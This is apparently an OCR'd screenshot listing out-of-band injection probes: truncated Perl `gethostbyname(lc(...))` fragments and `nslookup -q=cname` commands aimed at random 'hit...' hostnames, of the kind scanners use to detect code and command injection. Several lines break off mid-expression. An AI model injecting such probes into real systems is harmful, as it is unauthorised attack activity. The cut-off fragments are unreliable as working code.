
gethostbyname(lc('hitpd'.'tpbcovcy9
gethostbyname(lc('hitrp'.'yzrlsxjha
gethostbyname(lc('hittm'.'khgkqfajd
gethostbyname(lc('hitvp'.'hloibybuc
gethostbyname(lc('hitzt'.'lpecbblsd
nslookup -q=cname hitjrezqacvso8
nslookup -q=cname hitzlqaniaysjb
nslookup -q=cname hitzxfdntzrxm5